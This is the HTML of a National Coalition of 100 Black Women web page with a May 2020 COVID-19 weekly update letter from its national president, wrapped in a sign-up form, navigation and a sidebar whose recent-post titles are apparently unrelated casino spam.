clearfix" ><div class="frmaster-head" >First Name<span class="frmaster-req" >*</span></div><div class="frmaster-tail clearfix" ><input type="text" name="first_name" value=""  data-required  /></div></div><div class="frmaster-profile-field frmaster-profile-field-last_name frmaster-type-text clearfix" ><div class="frmaster-head" >Last Name<span class="frmaster-req" >*</span></div><div class="frmaster-tail clearfix" ><input type="text" name="last_name" value=""  data-required  /></div></div><div class="frmaster-profile-field frmaster-profile-field-email frmaster-type-email clearfix" ><div class="frmaster-head" >Email<span class="frmaster-req" >*</span></div><div class="frmaster-tail clearfix" ><input type="email" name="email" value=""  data-required  /></div></div><div class="frmaster-profile-field frmaster-profile-field-phone frmaster-type-text clearfix" ><div class="frmaster-head" >Phone<span class="frmaster-req" >*</span></div><div class="frmaster-tail clearfix" ><input type="text" name="phone" value=""  data-required  /></div></div><div class="frmaster-profile-field frmaster-profile-field-contact_address frmaster-type-textarea clearfix" ><div class="frmaster-head" >Contact Address</div><div class="frmaster-tail clearfix" ><textarea name="contact_address"  ></textarea></div></div><div class="frmaster-profile-field frmaster-profile-field-country frmaster-type-combobox clearfix" ><div class="frmaster-head" >Country<span class="frmaster-req" >*</span></div><div class="frmaster-tail clearfix" ><div class="frmaster-combobox-wrap" ><select name="country"  data-required  ><option value="Afghanistan"  >Afghanistan</option><option value="Albania"  >Albania</option><option value="Algeria"  >Algeria</option><option value="Andorra"  >Andorra</option><option value="Angola"  >Angola</option><option value="Antigua and Barbuda"  >Antigua and Barbuda</option><option value="Argentina"  >Argentina</option><option value="Armenia"  >Armenia</option><option value="Australia"  >Australia</option><option value="Austria"  >Austria</option><option value="Azerbaijan"  >Azerbaijan</option><option value="Bahamas"  >Bahamas</option><option value="Bahrain"  >Bahrain</option><option value="Bangladesh"  >Bangladesh</option><option value="Barbados"  >Barbados</option><option value="Belarus"  >Belarus</option><option value="Belgium"  >Belgium</option><option value="Belize"  >Belize</option><option value="Benin"  >Benin</option><option value="Bhutan"  >Bhutan</option><option value="Bolivia"  >Bolivia</option><option value="Bosnia and Herzegovina"  >Bosnia and Herzegovina</option><option value="Botswana"  >Botswana</option><option value="Brazil"  >Brazil</option><option value="Brunei"  >Brunei</option><option value="Bulgaria"  >Bulgaria</option><option value="Burkina Faso"  >Burkina Faso</option><option value="Burundi"  >Burundi</option><option value="Cabo Verde"  >Cabo Verde</option><option value="Cambodia"  >Cambodia</option><option value="Cameroon"  >Cameroon</option><option value="Canada"  >Canada</option><option value="Central African Republic (CAR)"  >Central African Republic (CAR)</option><option value="Chad"  >Chad</option><option value="Chile"  >Chile</option><option value="China"  >China</option><option value="Colombia"  >Colombia</option><option value="Comoros"  >Comoros</option><option value="Democratic Republic of the Congo"  >Democratic Republic of the Congo</option><option value="Republic of the Congo"  >Republic of the Congo</option><option value="Costa Rica"  >Costa Rica</option><option value="Cote d&#039;Ivoire"  >Cote d&#039;Ivoire</option><option value="Croatia"  >Croatia</option><option value="Cuba"  >Cuba</option><option value="Cyprus"  >Cyprus</option><option value="Czech Republic"  >Czech Republic</option><option value="Denmark"  >Denmark</option><option value="Djibouti"  >Djibouti</option><option value="Dominica"  >Dominica</option><option value="Dominican Republic"  >Dominican Republic</option><option value="Ecuador"  >Ecuador</option><option value="Egypt"  >Egypt</option><option value="El Salvador"  >El Salvador</option><option value="Equatorial Guinea"  >Equatorial Guinea</option><option value="Eritrea"  >Eritrea</option><option value="Estonia"  >Estonia</option><option value="Ethiopia"  >Ethiopia</option><option value="Fiji"  >Fiji</option><option value="Finland"  >Finland</option><option value="France"  >France</option><option value="Gabon"  >Gabon</option><option value="Gambia"  >Gambia</option><option value="Georgia"  >Georgia</option><option value="Germany"  >Germany</option><option value="Ghana"  >Ghana</option><option value="Greece"  >Greece</option><option value="Grenada"  >Grenada</option><option value="Guatemala"  >Guatemala</option><option value="Guinea"  >Guinea</option><option value="Guinea-Bissau"  >Guinea-Bissau</option><option value="Guyana"  >Guyana</option><option value="Haiti"  >Haiti</option><option value="Honduras"  >Honduras</option><option value="Hungary"  >Hungary</option><option value="Iceland"  >Iceland</option><option value="India"  >India</option><option value="Indonesia"  >Indonesia</option><option value="Iran"  >Iran</option><option value="Iraq"  >Iraq</option><option value="Ireland"  >Ireland</option><option value="Israel"  >Israel</option><option value="Italy"  >Italy</option><option value="Jamaica"  >Jamaica</option><option value="Japan"  >Japan</option><option value="Jordan"  >Jordan</option><option value="Kazakhstan"  >Kazakhstan</option><option value="Kenya"  >Kenya</option><option value="Kiribati"  >Kiribati</option><option value="Kosovo"  >Kosovo</option><option value="Kuwait"  >Kuwait</option><option value="Kyrgyzstan"  >Kyrgyzstan</option><option value="Laos"  >Laos</option><option value="Latvia"  >Latvia</option><option value="Lebanon"  >Lebanon</option><option value="Lesotho"  >Lesotho</option><option value="Liberia"  >Liberia</option><option value="Libya"  >Libya</option><option value="Liechtenstein"  >Liechtenstein</option><option value="Lithuania"  >Lithuania</option><option value="Luxembourg"  >Luxembourg</option><option value="Macedonia"  >Macedonia</option><option value="Madagascar"  >Madagascar</option><option value="Malawi"  >Malawi</option><option value="Malaysia"  >Malaysia</option><option value="Maldives"  >Maldives</option><option value="Mali"  >Mali</option><option value="Malta"  >Malta</option><option value="Marshall Islands"  >Marshall Islands</option><option value="Mauritania"  >Mauritania</option><option value="Mauritius"  >Mauritius</option><option value="Mexico"  >Mexico</option><option value="Micronesia"  >Micronesia</option><option value="Moldova"  >Moldova</option><option value="Monaco"  >Monaco</option><option value="Mongolia"  >Mongolia</option><option value="Montenegro"  >Montenegro</option><option value="Morocco"  >Morocco</option><option value="Mozambique"  >Mozambique</option><option value="Myanmar (Burma)"  >Myanmar (Burma)</option><option value="Namibia"  >Namibia</option><option value="Nauru"  >Nauru</option><option value="Nepal"  >Nepal</option><option value="Netherlands"  >Netherlands</option><option value="New Zealand"  >New Zealand</option><option value="Nicaragua"  >Nicaragua</option><option value="Niger"  >Niger</option><option value="Nigeria"  >Nigeria</option><option value="North Korea"  >North Korea</option><option value="Norway"  >Norway</option><option value="Oman"  >Oman</option><option value="Pakistan"  >Pakistan</option><option value="Palau"  >Palau</option><option value="Palestine"  >Palestine</option><option value="Panama"  >Panama</option><option value="Papua New Guinea"  >Papua New Guinea</option><option value="Paraguay"  >Paraguay</option><option value="Peru"  >Peru</option><option value="Philippines"  >Philippines</option><option value="Poland"  >Poland</option><option value="Portugal"  >Portugal</option><option value="Puerto Rico"  >Puerto Rico</option><option value="Qatar"  >Qatar</option><option value="Romania"  >Romania</option><option value="Russia"  >Russia</option><option value="Rwanda"  >Rwanda</option><option value="Saint Kitts and Nevis"  >Saint Kitts and Nevis</option><option value="Saint Lucia"  >Saint Lucia</option><option value="Saint Vincent and the Grenadines"  >Saint Vincent and the Grenadines</option><option value="Samoa"  >Samoa</option><option value="San Marino"  >San Marino</option><option value="Sao Tome and Principe"  >Sao Tome and Principe</option><option value="Saudi Arabia"  >Saudi Arabia</option><option value="Senegal"  >Senegal</option><option value="Serbia"  >Serbia</option><option value="Seychelles"  >Seychelles</option><option value="Sierra Leone"  >Sierra Leone</option><option value="Singapore"  >Singapore</option><option value="Slovakia"  >Slovakia</option><option value="Slovenia"  >Slovenia</option><option value="Solomon Islands"  >Solomon Islands</option><option value="Somalia"  >Somalia</option><option value="South Africa"  >South Africa</option><option value="South Korea"  >South Korea</option><option value="South Sudan"  >South Sudan</option><option value="Spain"  >Spain</option><option value="Sri Lanka"  >Sri Lanka</option><option value="Sudan"  >Sudan</option><option value="Suriname"  >Suriname</option><option value="Swaziland"  >Swaziland</option><option value="Sweden"  >Sweden</option><option value="Switzerland"  >Switzerland</option><option value="Syria"  >Syria</option><option value="Taiwan"  >Taiwan</option><option value="Tajikistan"  >Tajikistan</option><option value="Tanzania"  >Tanzania</option><option value="Thailand"  >Thailand</option><option value="Timor-Leste"  >Timor-Leste</option><option value="Togo"  >Togo</option><option value="Tonga"  >Tonga</option><option value="Trinidad and Tobago"  >Trinidad and Tobago</option><option value="Tunisia"  >Tunisia</option><option value="Turkey"  >Turkey</option><option value="Turkmenistan"  >Turkmenistan</option><option value="Tuvalu"  >Tuvalu</option><option value="Uganda"  >Uganda</option><option value="Ukraine"  >Ukraine</option><option value="United Arab Emirates (UAE)"  >United Arab Emirates (UAE)</option><option value="United Kingdom (UK)" selected >United Kingdom (UK)</option><option value="United States of America (USA)"  >United States of America (USA)</option><option value="Uruguay"  >Uruguay</option><option value="Uzbekistan"  >Uzbekistan</option><option value="Vanuatu"  >Vanuatu</option><option value="Vatican City (Holy See)"  >Vatican City (Holy See)</option><option value="Venezuela"  >Venezuela</option><option value="Vietnam"  >Vietnam</option><option value="Yemen"  >Yemen</option><option value="Zambia"  >Zambia</option><option value="Zimbabwe"  >Zimbabwe</option></select></div></div></div></div><input type="hidden" name="redirect" value="/05-15-20-weekly-update-coronavirus-2019-covid-19/" ><div class="frmaster-register-term" ><input type="checkbox" name="frmaster-require-acceptance" />* Creating an account means you're okay with our <a href="https://ncbw.org/privacy-policy/" target="_blank">Terms of Service</a> and <a href="https://ncbw.org/privacy-policy/" target="_blank">Privacy Statement</a>.<div class="frmaster-notification-box frmaster-failure" >Please agree to all the terms and conditions before proceeding to the next step</div></div><input type="submit" class="frmaster-register-submit frmaster-button" value="Sign Up" /><input type="hidden" name="security" value="0355ee89f9" /></form><div class="frmaster-register-bottom" ><h3 class="frmaster-register-bottom-title" >Already a member?</h3><a class="frmaster-register-bottom-link" href="https://ncbw.org/login/" >Login</a></div></div></div></div></div></div></div></div>	
<header class="chariti-header-wrap chariti-header-style-plain  chariti-style-menu-right chariti-sticky-navigation chariti-style-slide" data-navigation-offset="75"  >
	<div class="chariti-header-background" ></div>
	<div class="chariti-header-container  chariti-header-full">
			
		<div class="chariti-header-container-inner clearfix">
			<div class="chariti-logo  chariti-item-pdlr"><div class="chariti-logo-inner"><a class="chariti-fixed-nav-logo" href="https://ncbw.org/" ><img src="https://ncbw.org/wp-content/uploads/2023/09/NCBW-white.png" alt="" width="427" height="559" title="NCBW white" /></a><a class=" chariti-orig-logo" href="https://ncbw.org/" ><img src="https://ncbw.org/wp-content/uploads/2023/09/NCBW-white.png" alt="" width="427" height="559" title="NCBW white" /></a></div></div>			<div class="chariti-navigation chariti-item-pdlr clearfix " >
			<div class="chariti-main-menu" id="chariti-main-menu" ><ul id="menu-main-menu-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9255 chariti-normal-menu"><a href="https://ncbw.org/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9355 chariti-normal-menu"><a href="https://ncbw.org/initiatives/" class="sf-with-ul-pre">Programs</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11356" data-size="60"><a href="https://ncbw.org/initiatives/#podcast">New! NCBW Podcast</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9262" data-size="60"><a href="https://ncbw.org/initiatives/#health">Health</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9263" data-size="60"><a href="https://ncbw.org/initiatives/#education">Education</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9264" data-size="60"><a href="https://ncbw.org/initiatives/#economic-empowerment">Economic Empowerment</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9257 chariti-normal-menu"><a href="https://ncbw.org/about-ncbw/" class="sf-with-ul-pre">About</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9266" data-size="60"><a href="https://ncbw.org/our-history/">Our History</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9267" data-size="60"><a href="https://ncbw.org/about-ncbw/#leadership">National Leadership</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9268" data-size="60"><a href="https://ncbw.org/national-past-presidents/">National Past Presidents</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9551 chariti-normal-menu"><a href="https://ncbw.org/membership/" class="sf-with-ul-pre">Membership</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9269" data-size="60"><a href="https://ncbw.org/membership/#chapterlocator">Chapter Locator</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9271" data-size="60"><a target="_blank" href="https://ncbw.org/membership/#lead-academy">LEAD Academy</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9259 chariti-normal-menu"><a href="https://ncbw.org/ncbw-events/" class="sf-with-ul-pre">Events</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9272" data-size="60"><a href="https://ncbw.org/gallery/">Gallery</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11590" data-size="60"><a href="https://ncbw.org/nsbw/">NCBW Sister-Nomic$® Week</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9260 chariti-normal-menu"><a href="https://ncbw.org/ncbw-news/" class="sf-with-ul-pre">News</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9273" data-size="60"><a href="https://ncbw.org/ncbw-news-archive/">NCBW News Archive</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9261 chariti-normal-menu"><a href="https://ncbw.org/support-ncbw/" class="sf-with-ul-pre">Support NCBW</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9274" data-size="60"><a href="https://ncbw.org/support-ncbw/#sponsorship">Sponsorship</a></li>
</ul>
</li>
</ul><div class="chariti-navigation-slide-bar  chariti-navigation-slide-bar-style-2 chariti-left"  data-size-offset="0"  data-width="11"  id="chariti-navigation-slide-bar" ></div></div><div class="chariti-main-menu-right-wrap clearfix " ><div class="chariti-main-menu-search" id="chariti-top-search" ><i class="fa fa-search" ></i></div><div class="chariti-top-search-wrap" >
	<div class="chariti-top-search-close" ></div>

	<div class="chariti-top-search-row" >
		<div class="chariti-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://ncbw.org/">
	<input type="text" class="search-field chariti-title-font" placeholder="Search..." value="" name="s">
	<div class="chariti-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="chariti-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<a class="chariti-main-menu-right-button chariti-button-1 chariti-style-default" href="https://ncbw.org/donate/" target="_self" >DONATE</a></div>			</div><!-- chariti-navigation -->

		</div><!-- chariti-header-inner -->
	</div><!-- chariti-header-container -->
</header><!-- header --></div>	<div class="chariti-page-wrapper" id="chariti-page-wrapper" ><div class="chariti-blog-title-wrap  chariti-style-custom" ><div class="chariti-header-transparent-substitute" ></div><div class="chariti-blog-title-top-overlay" ></div><div class="chariti-blog-title-overlay"  ></div><div class="chariti-blog-title-bottom-overlay" ></div><div class="chariti-blog-title-container chariti-container" ><div class="chariti-blog-title-content chariti-item-pdlr"  ><header class="chariti-single-article-head chariti-single-blog-title-style-1 clearfix" ><div class="chariti-single-article-head-right"><h1 class="chariti-single-article-title">05-15-20 WEEKLY UPDATE: Coronavirus 2019 (COVID-19)</h1><div class="chariti-blog-info-wrapper" ><div class="chariti-blog-info chariti-blog-info-font chariti-blog-info-date post-date updated "><span class="chariti-head" ><i class="icon_clock_alt" ></i></span><a href="https://ncbw.org/2020/05/15/">May 15, 2020</a></div><div class="chariti-blog-info chariti-blog-info-font chariti-blog-info-author vcard author post-author "><span class="chariti-head" ><i class="icon_documents_alt" ></i></span><span class="fn" ><a href="https://ncbw.org/author/admin/" title="Posts by admin" rel="author">admin</a></span></div><div class="chariti-blog-info chariti-blog-info-font chariti-blog-info-comment "><span class="chariti-head" ><i class="icon_comment_alt" ></i></span><a href="https://ncbw.org/05-15-20-weekly-update-coronavirus-2019-covid-19/#respond" >no comments</a></div></div></div></header></div></div></div><div class="chariti-content-container chariti-container  gdlr-core-sticky-sidebar gdlr-core-js"><div class=" chariti-sidebar-wrap clearfix chariti-line-height-0 chariti-sidebar-style-right" ><div class=" chariti-sidebar-center chariti-column-40 chariti-line-height" ><div class="chariti-content-wrap chariti-item-pdlr clearfix" ><div class="chariti-content-area" ><article id="post-9084" class="post-9084 post type-post status-publish format-standard has-post-thumbnail hentry category-covid-19 category-desk-of-the-president category-news tag-2021-and-older">
	<div class="chariti-single-article clearfix" >
		<div class="chariti-single-article-content"><div class="entry-content">
<div class="elementor elementor-7197" data-elementor-type="wp-post" data-elementor-id="7197">
<section class="elementor-section elementor-top-section elementor-element elementor-element-5e0da3c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e0da3c5" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e0f921e" data-id="6e0f921e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-62c213bd elementor-widget elementor-widget-text-editor" data-id="62c213bd" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><img fetchpriority="high" decoding="async" class="alignnone  wp-image-9086" src="https://ncbw.org/wp-content/uploads/2023/09/Desk-of-the-President_NCBW-News-Post_Featured-Image_570-x-350-300x184.png" alt="" width="1171" height="718" srcset="https://ncbw.org/wp-content/uploads/2023/09/Desk-of-the-President_NCBW-News-Post_Featured-Image_570-x-350-300x184.png 300w, https://ncbw.org/wp-content/uploads/2023/09/Desk-of-the-President_NCBW-News-Post_Featured-Image_570-x-350.png 570w" sizes="(max-width: 1171px) 100vw, 1171px" /></p>
<p><em><strong>05-15-20 UPDATE: Coronavirus 2019 (COVID-19)</strong></em></p>
<p><b>From the Desk of Virginia W. Harris, MPA, CIA, CGFM – National President</b></p>
<h4>National Coalition of 100 Black Women, Inc.<br />
<em>Coronavirus 2019 (COVID – 19)</em></h4>
<p>Hello NCBW’s Officers, Board of Directors and Sisters,</p>
<p>First let me say – we miss you!! Rest assured, we have not lost sight of our mission and have not stopped working on behalf of our members and the communities we serve.</p>
<p>As we navigate these challenging times together, the National Office reopened on Monday, May 11, 2020, with local health and safety guidelines in place. The National Office is fully prepared to do its part to keep you informed of everything that is happening in our chapters throughout the Country. We are closely monitoring reports and updates from our chapters local and state government leaders, and we will continue to provide status updates on a weekly basis.</p>
<p>We stand in admiration and thank the tireless and dedicated healthcare workers, first responders, and other essential workers on the front lines of the crisis throughout the country.</p>
<p>We are a resilient and creative organization that is ready to reinvent the structure in whatever way is safe and effective. We will work together to create authentic and purposeful virtual workshops and training webinars for our members and the communities we serve.</p>
<p>Most importantly, we express our deepest and most sincere condolences to the families of those who have been affected by the coronavirus and our prayers are with those who are continuing to struggle with the virus today.</p>
<p>In closing, we thought you might enjoy a little inspiration from Deborah Cox with Tamia Hill “Count on Me” live at <a href="https://www.youtube.com/watch?v=MSdS-NQFi0g" target="_blank" rel="noopener">https://www.youtube.com/watch?v=MSdS-NQFi0g</a></p>
<p>Stay Safe. Stay Healthy</p>
<p>Respectfully,<br />
Virginia W.Harris, National President</p>
<p><a href="https://ncbw.org/wp-content/uploads/2020/05/05-15-20_Weekly-Update-Coronavirus-5142020.pdf" target="_blank" rel="noopener">CLICK HERE TO DOWNLOAD ORIGINAL DOCUMENT</a></p>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
<div class="post-bottom row">
<div class="col-md-12 col-sm-12"></div>
</div>
</div>	</div><!-- chariti-single-article -->
</article><!-- post-id -->
</div><div class="chariti-page-builder-wrap chariti-item-rvpdlr" ></div><div class="chariti-single-nav-area clearfix" ><span class="chariti-single-nav chariti-single-nav-left"><span class="chariti-text chariti-title-font" >Previous Post</span><a href="https://ncbw.org/ncbw-letter-to-governor-brian-kemp/" rel="prev"><span class="chariti-single-nav-title chariti-title-font" >NCBW Letter to Governor Brian Kemp</span></a></span><span class="chariti-single-nav chariti-single-nav-right"><span class="chariti-text chariti-title-font" >Next Post</span><a href="https://ncbw.org/ncbw-remembers-remembers-the-honorable-john-r-lewis/" rel="next"><span class="chariti-single-nav-title chariti-title-font" >NCBW Remembers Remembers the Honorable John R. Lewis</span></a></span></div><div class="chariti-single-social-share clearfix" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-left-align gdlr-core-social-share-left-text gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="https://www.facebook.com/sharer/sharer.php?caption=05-15-20+WEEKLY+UPDATE%3A+Coronavirus+2019+%28COVID-19%29&#038;u=https://ncbw.org/05-15-20-weekly-update-coronavirus-2019-covid-19/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://ncbw.org/05-15-20-weekly-update-coronavirus-2019-covid-19/&#038;media=https://ncbw.org/wp-content/uploads/2023/09/Desk-of-the-President_NCBW-News-Post_Featured-Image_570-x-350_600x600.jpg" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" ></i></a><a class="gdlr-core-social-share-twitter" href="https://twitter.com/intent/tweet?text=05-15-20+WEEKLY+UPDATE%3A+Coronavirus+2019+%28COVID-19%29&#038;url=https://ncbw.org/05-15-20-weekly-update-coronavirus-2019-covid-19/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a></span></div><div class="chariti-single-magazine-author-tags clearfix" ><a href="https://ncbw.org/tag/2021-and-older/" rel="tag">2021 And Older</a></div></div><div class="chariti-single-related-post-wrap chariti-item-rvpdlr" ><h3 class="chariti-single-related-post-title chariti-item-mglr" >Related Posts</h3><div class="gdlr-core-blog-item-holder clearfix" ><div class="gdlr-core-item-list  gdlr-core-item-pdlr gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-blog-grid gdlr-core-style-3  gdlr-core-with-thumbnail"  ><div class="gdlr-core-blog-thumbnail gdlr-core-media-image  gdlr-core-opacity-on-hover gdlr-core-zoom-on-hover"  ><a href="https://ncbw.org/ncbw-announces-new-national-president/" ><img src="https://ncbw.org/wp-content/uploads/2023/09/Press-Release-Cover_NCBW-News-Post_Featured-Image_570-x-350_600x600-600x450.jpg" alt="" width="600" height="450" title="Press-Release-Cover_NCBW-News-Post_Featured-Image_570-x-350_600x600" /></a></div><div class="gdlr-core-blog-grid-content-wrap"><h3 class="gdlr-core-blog-title gdlr-core-skin-title" style="font-size: 16px ;"  ><a href="https://ncbw.org/ncbw-announces-new-national-president/" >NCBW Announces New National President</a></h3><div class="gdlr-core-blog-info-wrapper gdlr-core-skin-divider" ><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-blog-info-sep" >•</span><span class="gdlr-core-head" ><i class="icon-clock" ></i></span><a href="https://ncbw.org/2021/10/28/" >October 28, 2021</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-author"  ><span class="gdlr-core-blog-info-sep" >•</span><span class="gdlr-core-head" ><i class="fa fa-user" ></i></span><a href="https://ncbw.org/author/admin/" title="Posts by admin" rel="author">admin</a></span></div></div></div></div><div class="gdlr-core-item-list  gdlr-core-item-pdlr gdlr-core-column-30" ><div class="gdlr-core-blog-grid gdlr-core-style-3  gdlr-core-with-thumbnail"  ><div class="gdlr-core-blog-thumbnail gdlr-core-media-image  gdlr-core-opacity-on-hover gdlr-core-zoom-on-hover"  ><a href="https://ncbw.org/ncbw-celebrates-its-38th-anniversary/" ><img src="https://ncbw.org/wp-content/uploads/2023/09/38th-Anniversary_Capture_600x600-600x450.jpg" alt="" width="600" height="450" title="38th-Anniversary_Capture_600x600" /></a></div><div class="gdlr-core-blog-grid-content-wrap"><h3 class="gdlr-core-blog-title gdlr-core-skin-title" style="font-size: 16px ;"  ><a href="https://ncbw.org/ncbw-celebrates-its-38th-anniversary/" >NCBW Celebrates its 38th Anniversary</a></h3><div class="gdlr-core-blog-info-wrapper gdlr-core-skin-divider" ><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-blog-info-sep" >•</span><span class="gdlr-core-head" ><i class="icon-clock" ></i></span><a href="https://ncbw.org/2021/10/27/" >October 27, 2021</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-author"  ><span class="gdlr-core-blog-info-sep" >•</span><span class="gdlr-core-head" ><i class="fa fa-user" ></i></span><a href="https://ncbw.org/author/admin/" title="Posts by admin" rel="author">admin</a></span></div></div></div></div></div></div></div></div><div class=" chariti-sidebar-right chariti-column-20 chariti-line-height chariti-line-height" ><div class="chariti-sidebar-area chariti-item-pdlr" ><div id="text-5" class="widget widget_text chariti-widget"><h3 class="chariti-widget-title">About NCBW</h3><span class="clear"></span>			<div class="textwidget"><p>NCBW continues its rich legacy of advocacy on behalf of Black women and girls!</p>
</div>
		</div><div id="gdlr-core-recent-post-widget-1" class="widget widget_gdlr-core-recent-post-widget chariti-widget"><h3 class="chariti-widget-title">Recent Articles</h3><span class="clear"></span><div class="gdlr-core-recent-post-widget-wrap gdlr-core-style-1"><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://ncbw.org/rich-royal-casino-eine-welt-voller-gaming-mglichke/" >Rich Royal Casino: Eine Welt voller Gaming-Möglichkeiten</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon-clock" ></i></span><a href="https://ncbw.org/2026/01/30/" >January 30, 2026</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-author"  ><span class="gdlr-core-head" ><i class="fa fa-user" ></i></span><a href="https://ncbw.org/author/admin/" title="Posts by admin" rel="author">admin</a></span></div></div></div><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://ncbw.org/mr-punter-casino-das-nervenkitzel-der-sofortgewinn/" >Mr Punter Casino: Das Nervenkitzel der Sofortgewinne entfesseln</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon-clock" ></i></span><a href="https://ncbw.org/2026/01/30/" >January 30, 2026</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-author"  ><span class="gdlr-core-head" ><i class="fa fa-user" ></i></span><a href="https://ncbw.org/author/admin/" title="Posts by admin" rel="author">admin</a></span></div></div></div><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://ncbw.org/oceanspin-erfahrungen-das-abenteuer-von-live-casin/" >OceanSpin Erfahrungen: Das Abenteuer von Live Casino und Slots entfesseln</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon-clock" ></i></span><a href="https://ncbw.org/2026/01/30/" >January 30, 2026</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-author"  ><span class="gdlr-core-head" ><i class="fa fa-user" ></i></span><a href="https://ncbw.org/author/admin/" title="Posts by admin" rel="author">admin</a></span></div></div></div></div></div><div id="categories-4" class="widget widget_categories chariti-widget"><h3 class="chariti-widget-title">Post Category</h3><span class="clear"></span>
			<ul>
					<li class="cat-item cat-item-457"><a href="https://ncbw.org/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://ncbw.org/category/1/">1</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://ncbw.org/category/2/">2</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://ncbw.org/category/3/">3</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://ncbw.org/category/4/">4</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://ncbw.org/category/5/">5</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://ncbw.org/category/6/">6</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://ncbw.org/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://ncbw.org/category/acknowledgements/">Acknowledgements</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://ncbw.org/category/ami-pizza/">ami-pizza</a>
</li>
